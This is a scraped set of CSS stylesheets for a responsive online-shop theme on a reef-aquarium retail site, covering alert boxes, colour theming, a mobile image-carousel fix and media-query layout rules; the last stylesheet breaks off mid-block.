.error, .success, .loading { max-width: 1170px; margin: auto; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; border: 1px solid #bbb; margin-bottom: 20px; font-size: 13px; line-height: 17px; }
.success { color: #1ea133; border-color: #a9ecb4; background-color: #dffbe4; }
.success strong, .error strong, .loading  strong { font-weight: bold; }
.loading { color: #d08000; border-color: #F2DD8C; background-color: #FFF5CC; }
.error {	color: #bd6767;	border-color: #f1bdbd;	background-color: #ffdddd; }
.success { padding-left: 25px; background: #dffbe4 url('../images/success.png') 10px 10px no-repeat; }
.loading { padding-left: 25px; background: #FFF5CC url('../images/loading.gif') 10px 10px no-repeat; }
.error { padding-left: 25px; background: #ffdddd url('../images/warning.png') 10px 10px no-repeat; }
.success a { padding:3px 5px; background:#BBDF8D; margin:0px 3px; }
.error a { padding:3px 5px; background:#F8ACAC; margin:0px 3px; }
p.error { border: none; }
.closebutton { text-decoration:none; text-align:center; color:#585656; display: inline-block; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; height:32px; line-height:32px; padding:0px 15px; position:relative; outline: none; overflow: hidden; cursor: pointer; border: 1px solid #dcdcdc; border: rgba(0, 0, 0, .2) 1px solid; border-bottom:rgba(0, 0, 0, .4) 1px solid; background: -moz-linear-gradient(center top, rgba(255, 255, 255, .1) 0%, rgba(0, 0, 0, .1) 100%); background: -webkit-gradient( linear, center top, center bottom, from(rgba(255, 255, 255, .1)), to(rgba(0, 0, 0, .1))); background-color:white; }
.close-but { width: 10px; height: 10px; float: right; border: medium none; margin: 5px; background: url("../images/icon-remove.png") no-repeat scroll center top transparent; }
#powered .small { display: inline; text-align: left; }

/*-----------------------------------COLOR THEME HERE*/
.box .box-heading span, .box .box-heading span { border-bottom-color:#fe6200;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#fe6200;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#fe6200;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton  { background-color:#fe6200;}
.pagination .links .selected { border-color:#fe6200;}


/*=================== MOBILE CAROUSEL FIXES =====================/*

/* ===== MOBILE CAROUSEL FIX: UNIFORM HEIGHT + THUMB SPACING ===== */
@media (max-width: 900px) {

  /* Main slide images: consistent aspect ratio = consistent height */
  .flexslider .slides img {
      width: 100% !important;
      height: auto !important;
      aspect-ratio: 4 / 3;        /* pick your ratio; 4/3 is close to current look */
      object-fit: cover;          /* crop edges instead of stretching */
      display: block;
  }

  /* Add some breathing room below the slider so it never overlaps content */
  .flexslider {
      margin-bottom: 20px !important;
  }

  /* === Thumbnail row === */

  /* Lay thumbnails in a row with a 5px gap */
  .flex-control-nav.flex-control-thumbs {
      display: flex !important;
      flex-wrap: nowrap;
      justify-content: flex-start;
      gap: 5px;                   /* 5px horizontal spacing between images */
  }

  /* Remove any extra margins so the gap is the only spacing */
  .flex-control-nav.flex-control-thumbs li {
      margin: 0 !important;
  }

  /* Keep all thumbs the same height */
  .flex-control-nav.flex-control-thumbs img {
      height: 60px !important;    /* tweak for bigger/smaller thumbs */
      width: auto !important;
      object-fit: cover;
      display: block;
  }
  
  .flex-control-nav.flex-control-thumbs li {
    margin-right: 5px !important;
}
.flex-control-nav.flex-control-thumbs li:last-child {
    margin-right: 0 !important;
}

}


--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/responsive.css
body_size: 1450
content:
@media screen and (max-width:1024px) {
	.social-part{overflow:hidden;}
	.contact ul li{margin-bottom:0px;}
	.box-product > div, .product-grid > div{margin-right:2px;}
	.main-wrapper{margin: 15px 15px 0 15px;}
	.product-info .cart div{float:none; margin-bottom: 10px;}
 }
@media screen and (max-width:320px) {
	#header #welcome a, #language, #currency{margin:0 4px; font-size:11px;}
	#powered{line-height:20px!important; height:auto!important;}
	.product-info{overflow:hidden!important;}
	.htabs a{font-size:11px; padding:7px 5px 6px 5px;}
	#header #cart .content{width:250px;}
 } 
@media screen and (max-width:480px) {
	.cart-info .quantity { white-space: normal; }
	 #currency span, #language span { display:none; }
	.product-info .image a img {width:100%;}
	#header #welcome a, #language, #currency, #header .links{font-size:11px; margin: 0 5px;}
	.main-wrapper{padding:0 10px;}
	#header #search input{width: 93%!important;}
	.flex-control-nav, .flex-direction-nav li a.prev:hover{display:none!important;}
	.contact ul li{float:none; width:auto;}
	.category-list ul { float: none; width:auto; margin-right:0px;}
	.product-info .review > div {overflow:inherit;}
	.social-part{display:none;}
	#item-id-max { text-overflow: ellipsis; width: 20px; white-space: nowrap; overflow:hidden; }
	.small_margin { margin-bottom: 10px !important; }
	td.remove { display: none; }
	.quantity .small-box-fix { margin-bottom: 10px !important; }
}
@media only screen and (min-width:801px) {
	#menu > ul, #menuaccount > ul, #footer ul {display: block!important;}
}
 @media screen and (max-width:800px) {
	#show_small {  display: block !important; }
	body { -webkit-text-size-adjust: auto; }
	.wrapper { margin:0px 0 0 0; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; }
	.wrapper, #footer, #header, .header-top, .fpart { width:auto!important;}
	#container{width:none!important;}
	.home, #column-right, #column-left{ display:none!important; }
	h1 { text-align:center }
	.login-content .left, .login-content .right, .checkout-content .left, .checkout-content .right { width:auto!important; float:none; }
	.main_sect .content .right  { margin-top: 10px; }
	.login-content .left .content, .login-content .right .content{min-height:inherit }
	input[type="text"], input[type="password"], textarea { width:96%; }
	select { width:99%; }
	#cc_table  select { width: 80%; }
	.breadcrumb a { font-size:11px; margin-bottom:10px; display:inline-block }
	#menu, #menuaccount { padding:0; height:auto; text-align:center;}
	#menu > ul > li, #menuaccount > ul > li { float:none; padding:0px;}
	#menu > span, #menuaccount > span { text-transform:uppercase; font-size:16px; padding:0px 15px 0px 8px; height:45px; line-height:45px; text-align:center; margin:0; cursor: pointer; display:inline-block; color:#fff; background:url(../images/arrow-down.png) no-repeat right center;}
	#menu > ul, #menuaccount > ul { display:none; text-align:left; background:#fff!important; box-shadow:0 2px 8px rgba(0, 0, 0, 0.2); position:relative; z-index:9;}
	#menu > ul > li > div, #menuaccount > ul > li > div { display:block; position:inherit; z-index:auto; border:1px solid #ddd; border-width:1px 0px 0px 0px; box-shadow:none!important; margin:0!important; background:none!important; }
	#menu > ul > li > div > ul > li > a, #menuaccount > ul > li > div > ul > li > a{color:#333!important}
	#menu > ul > li > div > ul > li > a:hover, #menuaccount > ul > li > div > ul > li > a:hover{background:#eee!important}
	#menu > ul > li > a:hover, #menuaccount > ul > li > a:hover{background:#fff!important}
	#menu > ul > li > div > ul, #menuaccount > ul > li > div > ul { display:inline; padding:0; }
	#menu > ul > li:hover > div, #menuaccount > ul > li:hover > div { display: block; }
	#menu > ul > li > a, #menuaccount > ul > li > a { color:#222!important; line-height:30px; border-bottom:1px solid #eee; margin-top:2px; background:#eee!important;}
	.contact{border-top:1px dashed #444444; padding-top:10px;}
	.social_wrap { display:none!important; }
	#powered { text-align:center; width:100%; line-height:normal; padding-top:10px; border-top:1px dashed #444444; height:auto!important;}
	#powered .fl { float:none; }
	.payments_types{float:none; margin:10px 0 0px 0;}
	.payments_types img{margin-bottom:10px;}
	#column-right + #content { margin-right:0!important; }
	#column-left + #content { margin-left:0!important; }
	#column-left + #column-right + #content, #column-left + #content{margin-left:0!important; }
	.product-list .left { width:auto; float:none; }
	.social { float:none; margin:10px; text-align:center; clear:both;}
	.social h3 { display:none!important; }
	.jcarousel-skin{ display:none!important; }
	.product-info > .left { float:none; text-align:center; margin-right:0px; }
	.product-info > .left + .right { margin-left:auto ; text-align:center;}
	.product-info .image { float:none;}
	.mousetrap { width:99%; }
	.product-info .image-additional { width:auto; margin-bottom:10px; max-width:none; }
	.product-info .image-additional a { display:inline-block; float:none; }
	.product-info .cart div { margin-bottom:10px; float:none;}
	.product-grid, .box, .box-product { text-align:center; }
	.cart-info thead .price, .cart-info tbody .price { display:none; }
	.sitemap-info .left, .sitemap-info .right, .main_sect .content .left, .main_sect .content .right, .return-comment, .return-captcha, .manufacturer-list ul, .order-list .order-content div { float:none; width:auto }
	.cart-info thead .model, .cart-info tbody .model, .wishlist-product thead .model, .wishlist-product thead .stock, .wishlist-product tbody .model, .wishlist-product tbody .stock { display:none; }
	.mobile-name { display:block!important; }
	.mobile-rating img { width:70px; }
	.mobile-search { margin-bottom:10px; }
	.pagination{text-align:center; margin-bottom:0;}
	.pagination .links{float:none;}
	.pagination .results{float:none; margin-top:5px;}
	.box .box-heading span{padding:0 30px;}
	.box-product > div, .product-grid > div{margin-right:10px;}
	.buttons .right { float: none; text-align: center; }
	.buttons .center { margin-top: 10px; }
	.accordion .button { margin-top: 10px; } 
}

@media only screen and (max-width: 544px) {
	table.form td { display: block !important; width: 100% !important; }
	@supports (-webkit-overflow-scrolling: touch) {	.main-shop h1 { margin-top: 30px !important; } }
	table.form td input[type='password'], table.form td input[type='text'], table.form td input[type='textbox'], table.form td select, table.form td textarea { width: 100% !important; }
}

--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/responsive_adjust.css
body_size: 5238
content:
@media only screen and (min-width:1200px) and (max-width:9900px) {
	.account-full .product-box .box-content {
		width: 500px !important;
	}
}
@media only screen and (max-width:820px) {
	.account-full .box-price { margin-top: 20px; }
}
@media only screen and (max-width:1900px) {
	footer.style1 {
		margin:0px;
	}

	.header-bottom.style1 .grid-left,
	.flat-slider.style1 .grid-left {
		width:240px;
	}

	.header-bottom.style1 .grid-right,
	.flat-slider.style1 .grid-right {
		width:calc(100% - 260px);
	}

	.header-bottom.style1 .grid-right {
		padding:7px 15px 7px 15px;
	}

	.header-bottom.style1 .grid-right ul.flat-infomation {
		margin-right:5px;
	}

	.header-bottom.style1 .grid-right .top-search.style1 {
		width:53%;
	}

	.header-bottom.style1 .grid-left #mega-menu {
		width:100%;
	}

	.slider .slider-item.style10 .item-text {
		width:50%;padding:30px;
	}

	.slider .slider-item.style10 .item-image {
		padding-top:100px;padding-right:30px;width:50%;
	}

	.banner-box.style1 {
		width:50%;
	}

	.banner-box.style1.v1 .inner-box {
		display:none;
	}

	#mainnav.style2 {
		float:right;padding-left:0px;
	}

	#mainnav.style2 ul.menu > li.has-mega-menu:hover > .submenu {
		top:55px;
	}

	.flat-unstyled.style1 {
		line-height:50px;height:50px;margin-right:0px;
	}

	.boxed.style2 .container-fluid {
		width:1170px;max-width:100%;
	}

	.counter.style1.v2,
	.bestsellers, .featured, .hot-sale {
		width:50%;padding-left:15px !important;padding-right:15px !important;
	}

	footer.style4 {
		width:1200px;
	}

	footer.style4 .widget-about {
		padding-left:0px;
	}

	footer.style4 .widget-newsletter {
		padding-right:0px;margin-left:0px;
	}

	.boxed.style2 .footer-bottom.style1 p.copyright {
		margin-left:0px;
	}

	.boxed.style2 .footer-bottom.style1 p.btn-scroll {
		margin-right:0px;
	}


}

@media only screen and (min-width:1200px) and (max-width:1366px) {
	#mega-menu > ul.menu > li .drop-menu {
		left:258px;width:879px;
	}

	.flat-location .location-detail {
		width:300px;
	}

	.flat-location .location {
		width:380px;
	}

	.flat-location #flat-map-2 {
		width:calc(100% - 300px - 380px);
	}

	.location .location-content .select-location select {
		width:92px;margin-right:7px;
	}

	.location .location-content .select-location .select:before {
		right:30px;
	}

	.boxed.style2 .flat-imagebox .container-fluid .box-product .row .col-xl-2 {
		max-width:33.333%;
	}


}

@media only screen and (max-width:1366px) {
	.product-detail-bar {
		padding-left:0px;
	}

	.boxed.style2 .container-fluid {
		padding:0 30px;
	}

	.boxed.style2 .container-fluid .flat-row-title {
		margin-left:0px;margin-right:0px
	}

	.flat-highlights.style2 .container-fluid {
		padding:20px 30px;
	}

	footer.style4 {
		width:auto;
	}

	footer.style2 .container-fluid {
		padding:40px 30px;
	}

	footer.style4 .widget-categories-ft {
		padding-left:60px;
	}


}

@media only screen and (max-width:1199px) {
	body.background section.flat-row {
		margin-left:15px;margin-right:15px;
	}

	body.background .flat-imagebox.style4 .owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-prev {
		left:-45px;
	}

	body.background .flat-imagebox.style4 .owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next {
		right:-45px;
	}

	#mega-menu > ul.menu > li .drop-menu {
		width:704px;left:255px;
	}

	#mega-menu > ul.menu > li .drop-menu > .one-third {
		padding-left:0px;padding-right:3px;
	}

	.box-cart .inner-box ul.menu-compare-wishlist li {
		margin-right:5px;
	}

	.mainnav {
		padding-left:0px;
	}

	.mainnav ul.menu > li > a {
		padding:0 20px;
	}

	#mega-menu {
		width:250px;
	}

	.flat-team {
		padding:10px 0 50px;
	}

	ul.brands-tablist {
		padding:20px 20px;
	}

	article.main-post.style3,
	article.main-post.style3 .content-post {
		padding:0px;
	}

	.table-cart tr td .quanlity input {
		width:100%;
	}

	.table-cart tr td .quanlity span.btn-up {
		right:20px;
	}

	.flat-location .location,
	.flat-location .location-detail {
		width:50%;
	}

	.flat-location #flat-map-2 {
		width:100%;
	}

	.flex-control-thumbs li {
		margin-right:10px;margin-bottom:10px;
	}

	.box-cart.style2 .btn-add-cart a {
		width:100%;
	}

	.box-cart.style2 .compare-wishlist,
	.box-cart.style2 .btn-add-cart {
		display:block;margin-left:0px;text-align:center;
	}

	.imagebox .box-content .cat-name a:before,
	.imagebox .box-content .cat-name a:after {
		width:20%;
	}

	.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-content .cat-name a:before,
	.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-content .cat-name a:after {
		width:30%;
	}

	.imagebox.style5 {
		overflow:hidden;
	}

	.imagebox.style5 .box-text {
		padding:20px 0 20px;margin-right:0px;
	}

	.slider .slider-item.style6 .item-text {
		padding:30px 30px;
	}

	.slider .slider-item.style7 {
		position:relative;height:400px;
	}

	.slider .slider-item.style7 .item-text {
		padding:80px 0 0 30px;
	}

	.slider .slider-item.style7 .item-image {
		width:30%;position:absolute;padding:0;bottom:0;right:10px;
	}

	.top-search.style1 {
		width:520px;padding-left:30px;
	}

	.box-cart.style1 .inner-box > a > .price,
	.header-bottom.style1 .grid-right ul.flat-infomation {
		display:none;
	}

	.mainnav.style1 ul.menu > li > a {
		margin-right:22px;
	}

	.slider .slider-item.style8 .item-image {
		width:50%;margin-top:40px;
	}

	.box-6 {
		width:50%;padding:0 10px 0 10px;
	}

	.box-6.big {
		padding-right:10px;padding-left:10px;
	}

	.box-6 .product-box,
	.box-6.big .product-box {
		width:100%;
	}

	.header-bottom.style1 .grid-right .top-search.style1 {
		width:70%;
	}


}

@media only screen and (min-width:992px) and (max-width:1199px) {
	.account-full .product-box .box-content {
		width: 400px !important;
	}
	
	.account-full .imagebox.style1.v3 .box-image {
		width:calc(100% - 665px) !important;
	}
	
	#mainnav ul.menu > li > a {
		padding:0 18px;
	}

	.imagebox.style1.v3 .box-price {
		width:200px;padding:30px 2px 0 20px;
	}

	.imagebox.style1.v3 .box-content {
		width:250px;
	}

	.imagebox.style1.v3 .box-image {
		width:calc(100% - 465px);
	}

	.drop-menu {
		width:710px;left:260px;
	}

	.drop-menu > .one-third {
		padding-left:0px;padding-right:0px;
	}

	.drop-menu > .one-third:first-child {
		padding-left:15px;n
	}

	.box-right .img-line {
		padding-left:45px;margin-top:-100px;
	}

	.box-right .img-line img:first-child {
		margin-right:-60px;
	}

	.box-cart.style2 .compare-wishlist a.compare {
		display:block;margin-right:0px;
	}

	.product-detail.style2 .footer-detail .quanlity-box > div.quanlity {
		width:110px;margin-right:10px;
	}

	.product-detail .footer-detail .quanlity-box > div.colors {
		display:block;margin-bottom:20px;margin-left:0px;
	}

	.counter.style1 .counter-content .count-down .square {
		width:55px;
	}

	.top-search form.form-search .box-search .search-suggestions {
		width:670px;
	}

	.slider .slider-item .item-text {
		width:58%;padding:80px 40px;
	}

	.slider .slider-item.style5 .item-text {
		width:40%;
	}

	.slider .slider-item.style2 .item-text {
		width:40%;padding:30px 40px;
	}

	#mainnav.style1 ul.menu > li > a {
		padding:0 12px 0 12.5px;margin-right:0px;
	}

	#mainnav.style1 ul.menu > li .submenu {
		width:970px;
	}

	.flexslider.style2 {
		width:56%;
	}


}

@media only screen and (min-width:992px) {
	ul.submenu {
		word-spacing:2px;
	}

	.submenu {
		position:absolute;top:100px;right:15px;width:1140px;background-color:#fff;opacity:0;visibility:hidden;z-index:99;padding:30px;word-spacing:2px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;box-shadow:0px 2px 3px 0px rgba(0, 0, 0, 0.3);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}
}

@media only screen and (max-width:991px) {
	
	.header-middle #logo.style1 {
		line-height:70px;margin-bottom:0px;
	}

	ul.flat-infomation.style1 li.phone {
		line-height:70px;margin-right:40px;
	}

	.owl-carousel-11.owl-theme .owl-controls .owl-dots {
		bottom: 0;
	}

	.btn-menu.style1 {
		background:#333;top:17px;
	}

	.btn-menu.style1.v1 {
		background:transparent;top:10px;
	}

	.btn-menu.style1.v2 {
		background:#333;top:10px;
	}

	.top-search.style1 {
		width:370px;padding-left:0px;right:15px;
	}

	.top-search.style1 form.form-search .box-search input {
		padding-left:20px;
	}

	.flat-row,
	.flat-iconbox.style1 {
		padding:30px 0;
	}

	.flat-product-content .container {
		padding:30px 15px;
	}

	.box-cart .inner-box > a > .price {
		display:none;
	}

	.top-search {
		padding-left:0px;margin-right:0px;
	}

	.top-search form.form-search .cat-wrap select {
		padding:1px 35px 0 20px;
	}

	.top-search form.form-search .box-search input {
		padding-left:140px;
	}

	.btn-menu,
	.btn-menu-mega {
		display:block;
	}

	.btn-menu-mega {
		float:left;
	}

	.mainnav > ul.menu > li {
		height:auto;
	}

	.mainnav ul.menu > li > a:after {
		width:0px;
	}

	.mainnav ul.menu > li:hover > .submenu {
		top:100%;
	}

	#mainnav-mobi ul > li > a >.submenu {
		position:relative;top:0px;right:0px;width:100%;background-color:#222222;opacity:1;visibility:visible;z-index:99;padding:30px;word-spacing:4px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;box-shadow:0px 2px 3px 0px rgba(0, 0, 0, 0.3);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row h3 {
		word-spacing:2px;cursor:pointer;font-weight:400;font-size:15px;margin-bottom:0px;padding:15px 0 15px 20px;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row .btn-submenu {
		top:-15px;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row ul {
		padding-left:30px;word-spacing:2px;padding-right:40px;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row ul li {
		border-top:none;border-bottom:1px solid #333;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row ul li > a {
		padding-left:5px;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row:nth-child(2),
	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row .show,
	.box-right .img-line img:first-child,
	.box-left .img-line img:first-child,
	.flat-newsletter .form-newsletter .right {
		display:none;
	}

	#mainnav-mobi ul > li > a >.submenu li a {
		color:#484848;
	}

	ul.menu li.column-1 .submenu {
		width:100%;background:#222222;border-radius:0px;position:relative;top:-3px;opacity:1;word-spacing:2px;visibility:visible;padding:0;
	}

	.today-deal {
		margin-left:20px;
	}

	.image-about img,
	.box-flexslider, .product-detail.style5 {
		width:100%;
	}

	.product-detail.style5 {
		padding:0 30px;
	}

	.product-detail.style5 .header-detail .reviewed .status-product {
		text-align:left;
	}

	.product-detail.style5 .header-detail .reviewed .status-product span {
		display:inline-block;
	}

	.flexslider .slides img {
		width:auto;max-width:100%;
	}

	.iconbox.style1 {
		margin-bottom:30px;
	}

	.brands-list .brands-item {
		width:20%;
	}

	.imagebox.style1.v1 {
		margin-bottom:30px;
	}

	.imagebox.style1.v1 .box-content,
	.flat-contact {
		padding-top:0px;
	}

	.imagebox.style1.v1 .box-content .cat-name a {
		font-size:15px;
	}

	.flat-tab ul.tab-list {
		padding-left:0px;
	}

	.flat-tab .tab-content {
		padding:30px;
	}

	.progres {
		padding-right:0px;
	}

	.progress-circle {
		text-align:center;
	}

	.progress-circle .circle-item {
		margin-right:80px;
	}

	.order-tracking {
		padding:50px;
	}

	.term-conditions .text-wrap {
		margin-bottom:40px;
	}

	.term-conditions .text-wrap p {
		padding-right:0px;
	}

	.table-cart {
		margin-bottom:30px;
	}

	.form-login, .form-register {
		padding:30px;
	}

	.form-coupon {
		margin-top:40px;
	}

	.cart-totals form .btn-cart-totals {
		margin-top:50px;
	}

	.compare-content .table-compare {
		width:840px;overflow:auto;
	}

	.table-compare tr th {
		padding-left:20px;
	}

	.blog-pagination span {
		display:block;float:none;text-align:center;
	}

	ul.flat-pagination.style1,
	.reviewed .status-product,
	.product-detail.style3 .reviewed .status-product {
		float:none;
	}

	.product-box.style3 {
		height:360px;margin-bottom:30px;
	}

	.imagebox.style1.v3 {
		min-height:380px;padding:15px 20px 20px 20px;
	}

	.imagebox.style1.v3 .box-price {
		text-align:left;padding:0px 55px 0 0px;
	}

	.imagebox.style1.v3 .box-image {
		margin-right:0px;
	}

	.iconbox.style2 {
		margin-bottom:50px;
	}

	.box-right .img-line,
	.box-left,
	.box-right.style1 .img-line {
		text-align:center;margin-top:0px;
	}

	.box-left .img-line {
		margin-bottom:0px;
	}

	.product-detail .footer-detail .quanlity-box > div.colors {
		margin-bottom:20px;margin-right:20px;
	}

	.box-cart.style2 {
		margin:20px 0 20px;
	}

	.box-cart.style2 .btn-add-cart {
		margin-bottom:15px;
	}

	.flexslider.style1 .flex-viewport {
		margin:50px 0 50px;
	}

	.flexslider.style1 .flex-control-nav {
		top:auto;margin-top:0px;width:100%;position:relative;
	}

	.flexslider.style1 .flex-control-nav li {
		display:inline-block;width:auto;
	}

	.flexslider.style1 .slides img {
		display:inline-block;float:none;
	}

	.product-detail.style3 {
		margin-left:0px;
	}

	.box-cart.style2 .compare-wishlist, .box-cart.style2 .btn-add-cart {
		text-align:left;
	}

	.box-cart.style2 .btn-add-cart a {
		width:auto;padding:0 30px;
	}

	.flat-product-content.style2 > .row > .col-md-12 > .row {
		padding:50px 30px;
	}

	.description-text.style1 .box-text:first-child,
	.description-text.style1 .box-text:nth-child(3),
	.description-text.style1 .box-text:nth-child(4) {
		margin-right:0px;margin-top:30px;
	}

	.description-image.style1 {
		margin:0px;text-align:center;
	}

	.box-right.style1 .box-text,
	.box-right.style1 {
		margin-left:0px;
	}

	.box-counter .product-item,
	.counter {
		width:100%;padding:0;
	}

	.counter span.special {
		right:0px;
	}

	.count-down {
		text-align:center;
	}

	.count-down .square {
		margin:0 15px 15px;
	}

	.count-down .square:last-child {
		margin-right:15px;
	}

	.count-down .square .text {
		margin-left:0px;
	}

	.imagebox.style3 {
		padding:20px 20px;
	}

	.imagebox.style3 .box-image {
		float:none;margin-right:0;margin-bottom:20px;text-align:center;
	}

	.imagebox.style3 .box-image.save span {
		top:20px;
	}

	.imagebox.style3 .box-bottom .btn-add-cart a {
		width:auto;padding:0 50px;
	}

	.imagebox.style3 .box-content,
	.imagebox.style3 .box-bottom {
		text-align:center;
	}

	.box-wrap.style1 {
		height:auto;
	}

	.flat-newsletter .form-newsletter {
		padding:50px 20px;margin-top:30px;
	}

	.flat-newsletter .form-newsletter .left {
		float:none;text-align:center;padding-top:0px;
	}

	.widget-categories-ft,
	.box-left .img-product,
	.form-review.style2 {
		padding-left:0px;
	}

	.widget-ft {
		margin-bottom:20px;
	}

	footer {
		padding:30px 0;
	}

	.box-cart .inner-box .dropdown-box:before {
		right:15px;
	}

	.top-search form.form-search .box-search .search-suggestions {
		width:0;
	}

	.imagebox.style5 .box-text {
		text-align:center;float:none;width:100%;margin-right:0px;
	}

	.flexslider.style1 .slides img {
		padding-left: 0px;
	}

	.flexslider.style2 {
		width:100%;float:left;
	}

	.flexslider.style2 .flex-viewport {
		margin:50px 50px 0;
	}

	.flexslider.style2 .flex-control-nav {
		right:auto;left:0;width:20%;
	}

	.slider .slider-item .item-image {
		display:none;
	}

	.slider .slider-item.style4 .item-text {
		padding:80px 48px;width:100%;
	}

	.slider .slider-item.style5 .item-image,
	.slider .slider-item.style7 .item-image,
	.slider .slider-item.style2 .item-image {
		display:block;
	}

	.slider .slider-item.style6 .item-text {
		width:100%;padding-top:80px;
	}

	.slider .slider-item.style7 .item-text,
	.slider .slider-item.style2 .item-text {
		width:52%;padding-top:20px;
	}

	.slider .slider-item.style7 .item-text .content-item .regular {
		display:none;
	}

	.slider .slider-item.style7 .item-image,
	.slider .slider-item.style2 .item-image {
		width:45%;padding-right:20px;
	}

	.slider .slider-item.style8 .item-text .header-item h2 {
		font-size:52px;
	}

	.flat-iconbox.style6 .col-md-3 .iconbox {
		padding:0 0 !important;
	}

	footer.style4 .widget-menu,
	footer.style4 .widget-categories-ft {
		padding-left:0px;
	}

	.flat-unstyled.style1 {
		height:auto;line-height:100px;
	}

	.header-middle .grid-left #logo {
		line-height:100px;float:left;
	}

	.header-bottom.style1 .grid-left {
		width:15%
	}

	.flat-slider.style1 .grid-left {
		width:0;
	}

	.header-bottom.style1 .grid-right,
	.flat-slider.style1 .grid-right {
		width:100%;margin-left:0px;
	}

	.slider .slider-item.style10 .item-image {
		display:block;
	}

	.boxed.style2 .header-bottom .container-fluid {
		padding:0 15px;
	}

	.grid-right .show-search {
		display:block;float:right;margin-top:4px;
	}

	.grid-right .top-search.style1 {
		padding:10px 0;margin-right:0px;position:absolute;top:100px;right:15px;width:100%;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}

	.header-bottom.style1 .grid-right .top-search.style1.active {
		top:64px;opacity:1;visibility:visible;
	}

	.grid-right .box-cart.style1 {
		float:right;margin-right:15px;
	}

	.grid-left .btn-menu {
		background:#333;
	}

	.owl-carousel-4 .owl-item .imagebox.style4 {
		height:340px;
	}


}

@media only screen and (min-width:768px) and (max-width:991px) {

	
	ul.flat-unstyled {
		margin-left:-30px;
	}

	ul.flat-support {
		margin-right:-35px;
	}

	.text-about {
		padding:30px 50px;
	}

	.imagebox.style1.v3 .box-image {
		width:168px;
	}

	.box-owl-carousel .rows .imagebox.style1.v1 {
		padding:0 15px;
	}

	.top-search form.form-search .cat-wrap {
		display:none;
	}

	.top-search form.form-search .box-search input {
		padding-left:15px;
	}

	.owl-carousel-3 .imagebox.style4 {
		height:310px;
	}

	.banner-box.style2 .inner-box,
	.banner-box.style2 .inner-box:nth-child(2),
	.banner-box.style2 .inner-box a img {
		width:100%;
	}

	.banner-box.style2 .inner-box:nth-child(2) {
		margin-top:20px;
	}

	.slider .slider-item.style8 .item-image {
		display:block;
	}

	.slider .slider-item.style8 .item-text {
		width:50%;padding-top:30px;
	}
}

@media only screen and (max-width:767px) {
	ul.flat-unstyled,
	ul.flat-support {
		text-align:center;
		margin-top:-20px;
	}

	.header-middle #logo {
		text-align:center;line-height:60px;margin:0px;
	}

	.top-search {
		padding:15px 0 5px;
	}

	.top-search.style1 {
		padding:10px 0;margin-right:0px;position:absolute;top:100px;right:0;width:100%;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}

	.top-search.style1 .cat-wrap {
		display:none;
	}

	.top-search.style1.active {
		top:44px;right:15px;opacity:1;visibility:visible;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}

	.top-search.style1.active form.form-search .box-search input {
		border:1px solid #484848;
	}

	.top-search.style2 {
		padding:15px 0 15px;width:100%;float:none;
	}

	.show-search {
		display:block;float:right;margin-top:4px;
	}

	.box-cart.style1.v1 {
		padding:10px 0 15px;float:none;text-align:center;
	}

	.box-cart.style1 {
		text-align:right;float:right;margin-right:15px;
	}

	.slider .slider-item .item-text .header-item h2 {
		font-size: 44px;
	}

	.product-box.style2.v1 {
		float:none;
	}

	.iconbox {
		margin-bottom:30px;
	}

	.text-about {
		margin-left:0px;margin-right:0px;padding:30px;
	}

	article.main-post.style4 {
		text-align:center;
	}

	.member {
		text-align:center;
	}

	.brands-list .brands-item {
		width:25%;
	}

	.progress-circle .circle-item {
		margin-right:19px;
	}

	.order-tracking {
		padding:30px 30px;
	}

	.order-tracking form .one-half {
		width:100%;padding:0px;margin-bottom:20px;
	}

